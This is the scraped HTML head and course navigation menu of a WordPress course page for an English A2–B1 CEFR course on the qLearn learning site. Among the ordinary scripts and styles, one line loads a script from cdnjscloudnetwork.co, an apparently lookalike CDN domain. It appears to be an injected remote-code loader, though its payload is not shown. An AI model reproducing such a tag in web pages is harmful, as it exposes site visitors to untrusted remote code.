

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myqlearn.org/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/
body_size: 11624
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="author" content="hillool.com">
<link rel="shortcut icon" href="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/images/favicon.ico" type="image/ico">
	<!-- Google Font -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6WS4JC1M9S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6WS4JC1M9S');
</script>
<title>English Language Skills A2 to B1 CEFR &#8211; qLearn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myqlearn.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.myqlearn.org/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1764946264' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.myqlearn.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weglot-css-css' href='https://www.myqlearn.org/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://www.myqlearn.org/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='all-min-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/bootstrap-icons/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/tiny-slider/tiny-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/glightbox/css/glightbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='choices-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/choices/css/choices.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40400%3B500%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.myqlearn.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<link rel="https://api.w.org/" href="https://www.myqlearn.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myqlearn.org/wp-json/wp/v2/courses/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myqlearn.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.myqlearn.org/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/" />
<link rel='shortlink' href='https://www.myqlearn.org/?p=99' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myqlearn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myqlearn.org%2Fcourses%2Fenglish-language-skills-a2-to-b1-cefr-low-to-intermediate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myqlearn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myqlearn.org%2Fcourses%2Fenglish-language-skills-a2-to-b1-cefr-low-to-intermediate%2F&#038;format=xml" />

<link rel="alternate" href="https://www.myqlearn.org/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/" hreflang="en"/>
<link rel="alternate" href="https://www.myqlearn.org/ar/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/" hreflang="ar"/>
<link rel="alternate" href="https://www.myqlearn.org/ru/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/" hreflang="ru"/>
<link rel="alternate" href="https://www.myqlearn.org/fr/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/" hreflang="fr"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/qlearnstg.wpengine.com","uid":"842f118686","project_slug":"3313426$qlearn","language_from":"en","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"shiny","with_name":true,"full_name":true,"custom_css":""},"translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"templates":{"name":"default","hash":"095ffb8d22f66be52959023fa4eeb71a05f20f73"},"location":[],"style":{"with_flags":true,"flag_type":"shiny","with_name":true,"full_name":true,"is_dropdown":true}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":null,"languages":[{"language_to":"ar","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"ru","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"fr","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-ed10fb9f87","current_language":"en","switcher_links":{"en":"https:\/\/www.myqlearn.org\/courses\/english-language-skills-a2-to-b1-cefr-low-to-intermediate\/","ar":"https:\/\/www.myqlearn.org\/ar\/courses\/english-language-skills-a2-to-b1-cefr-low-to-intermediate\/","ru":"https:\/\/www.myqlearn.org\/ru\/courses\/english-language-skills-a2-to-b1-cefr-low-to-intermediate\/","fr":"https:\/\/www.myqlearn.org\/fr\/courses\/english-language-skills-a2-to-b1-cefr-low-to-intermediate\/"},"original_path":"\/courses\/english-language-skills-a2-to-b1-cefr-low-to-intermediate\/"}</script>   <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
   

<!-- Header START -->
<header class="navbar-light navbar-sticky header-static">
	<!-- Logo Nav START -->
	<nav class="navbar navbar-expand-xl">
		<div class="container px-3 px-xl-2">
			<!-- Logo START -->
			<a class="navbar-brand" href="https://www.myqlearn.org">
				<img class="light-mode-item navbar-brand-item" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/images/qLearn-logo.png" alt="logo" style="max-width: fit-content;">
			</a>
			<!-- Logo END -->

			<!-- Responsive navbar toggler -->
			<button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-animation">
					<span></span>
					<span></span>
					<span></span>
				</span>
			</button>

			<!-- Main navbar START -->
			<div class="navbar-collapse w-100 collapse" id="navbarCollapse">

				<!-- Nav category menu START -->
				<ul class="navbar-nav navbar-nav-scroll me-auto">
					<!-- Nav item 1 Demos -->
					<li class="nav-item dropdown dropdown-menu-shadow-stacked">
						<a class="nav-link bg-primary bg-opacity-10 rounded-3 text-primary px-3 py-3 py-xl-0" href="#" id="categoryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="bi bi-ui-radios-grid me-2"></i><span>Courses</span></a>
						<ul class="dropdown-menu" aria-labelledby="categoryMenu">
																			<!-- Dropdown submenu -->
											<li class="dropdown-submenu dropend">
												<a class="dropdown-item dropdown-toggle" href="https://www.myqlearn.org/category/soft-skills/">Soft Skills Management</a>
												<ul class="dropdown-menu dropdown-menu-start" style="max-height: 500px; overflow: auto;" data-bs-popper="none">
																											<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Project Management" href="https://www.myqlearn.org/courses/project-management/">Project Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to The Art of Management" href="https://www.myqlearn.org/courses/the-art-of-management/">The Art of Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Entrepreneurship" href="https://www.myqlearn.org/courses/entrepreneurship/">Entrepreneurship</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to MiniMBA" href="https://www.myqlearn.org/courses/minimba/">Mini MBA</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Facebook &#8211; Social Media Marketing" href="https://www.myqlearn.org/courses/facebook-social-media-marketing/">Facebook - Social Media Marketing</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Google Project Management" href="https://www.myqlearn.org/courses/google-project-management/">Google Project Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Becoming an Effective Leader" href="https://www.myqlearn.org/courses/becoming-an-effective-leader/">Becoming an Effective Leader</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Developing Your Leadership Style" href="https://www.myqlearn.org/courses/developing-your-leadership-style/">Developing Your Leadership Style</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Using Teamwork To Boost Performance" href="https://www.myqlearn.org/courses/using-teamwork-to-boost-performance/">Using Teamwork To Boost Performance</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Meeting Skills" href="https://www.myqlearn.org/courses/meeting-skills/">Meeting Skills</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Managing Yourself and Time" href="https://www.myqlearn.org/courses/managing-yourself-and-time/">Managing Yourself and Time</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Information Management" href="https://www.myqlearn.org/courses/information-management/">Information Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Giving and Receiving Feedback" href="https://www.myqlearn.org/courses/giving-and-receiving-feedback/">Giving and Receiving Feedback</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Delivering Professional Presentations" href="https://www.myqlearn.org/courses/delivering-professional-presentations/">Delivering Professional Presentations</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Understanding The Management Role" href="https://www.myqlearn.org/courses/understanding-the-management-role/">Understanding The Management Role</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Solving Problems By Making Effective Decisions" href="https://www.myqlearn.org/courses/solving-problems-by-making-effective-decisions/">Solving Problems by Making Effective Decision</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Managing Recruitment" href="https://www.myqlearn.org/courses/managing-recruitment/">Managing Recruitment</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Risk Management" href="https://www.myqlearn.org/courses/risk-management/">Risk Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Presentation and Writing Skills" href="https://www.myqlearn.org/courses/presentation-and-writing-skills/">Presentation and Writing Skills</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Health and Safety" href="https://www.myqlearn.org/courses/health-and-safety/">Health and Safety</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Leading and Managing Change" href="https://www.myqlearn.org/courses/leading-and-managing-change/">Leading and Managing Change</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Business Skills" href="https://www.myqlearn.org/courses/business-skills/">Business Skills</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Change Management" href="https://www.myqlearn.org/courses/change-management/">Change Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Women in Leadership &#8211; Inspiring Positive Change" href="https://www.myqlearn.org/courses/women-in-leadership-inspiring-positive-change/">Women in Leadership - Inspiring Positive Change</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Business Management" href="https://www.myqlearn.org/courses/business-management/">Business Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Agile Management" href="https://www.myqlearn.org/courses/agile-management/">Agile Management</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Certified Network Marketer+" href="https://www.myqlearn.org/courses/certified-network-marketer/">Certified Network Marketer+</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Cyber Security and IT" href="https://www.myqlearn.org/courses/cyber-security-and-it/">Cyber Security and IT</a> </li>
																									
												</ul>
											</li>

																						<!-- Dropdown submenu -->
											<li class="dropdown-submenu dropend">
												<a class="dropdown-item dropdown-toggle" href="https://www.myqlearn.org/category/higher-education/">Higher Education</a>
												<ul class="dropdown-menu dropdown-menu-start" style="max-height: 500px; overflow: auto;" data-bs-popper="none">
																											<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC BSc. in IT Security" href="https://www.myqlearn.org/courses/smc-bsc-in-it-security/">SMC BSc. in IT Security</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC BSc. in Information Technology" href="https://www.myqlearn.org/courses/bachelor-in-information-technology/">SMC BSc. in Information Technology</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC Master of Business Administration" href="https://www.myqlearn.org/courses/smc-master-of-business-administration/">SMC Master of Business Administration</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC Bachelor of Business Administration" href="https://www.myqlearn.org/courses/smc-bachelor-of-business-administration/">SMC Bachelor of Business Administration</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC Diploma In Blockchain &#038; Cryptotech" href="https://www.myqlearn.org/courses/diploma-in-blockchain-cryptotech/">SMC Diploma In Blockchain & Cryptotech</a> </li>
																												<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to SMC Diploma in Business Administration" href="https://www.myqlearn.org/courses/diploma-in-business-administration/">SMC Diploma in Business Administration</a> </li>
																									
												</ul>
											</li>

																						<!-- Dropdown submenu -->
											<li class="dropdown-submenu dropend">
												<a class="dropdown-item dropdown-toggle" href="https://www.myqlearn.org/category/k12/">K12</a>
												<ul class="dropdown-menu dropdown-menu-start" style="max-height: 500px; overflow: auto;" data-bs-popper="none">
																											<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Kids&#8217; School Curriculum (grades 6 &#8211; 12)" href="https://www.myqlearn.org/courses/kids-school-curriculum-grades-6-12/">Kids' School Curriculum (grades 6 - 12)</a> </li>
																									
												</ul>
											</li>

																						<!-- Dropdown submenu -->
											<li class="dropdown-submenu dropend">
												<a class="dropdown-item dropdown-toggle" href="https://www.myqlearn.org/category/languages/">Languages</a>
												<ul class="dropdown-menu dropdown-menu-start" style="max-height: 500px; overflow: auto;" data-bs-popper="none">
																											<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to English Language Skills A2 to B1 CEFR" href="https://www.myqlearn.org/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/">English Language Skills A2 to B1 CEFR</a> </li>
																									
												</ul>
											</li>

																						<!-- Dropdown submenu -->
											<li class="dropdown-submenu dropend">
												<a class="dropdown-item dropdown-toggle" href="https://www.myqlearn.org/category/podcast/">Podcast</a>
												<ul class="dropdown-menu dropdown-menu-start" style="max-height: 500px; overflow: auto;" data-bs-popper="none">
																											<li> <a class="dropdown-item" rel="bookmark" title="Permanent Link to Management and Leadership Audio Library" href="https://www.myqlearn.org/courses/management-and-leadership-audio-library/">Management and Leadership Audio Library</a> </li>
																									
												</ul>
											</li>

																	</ul>
					</li>
				</ul>
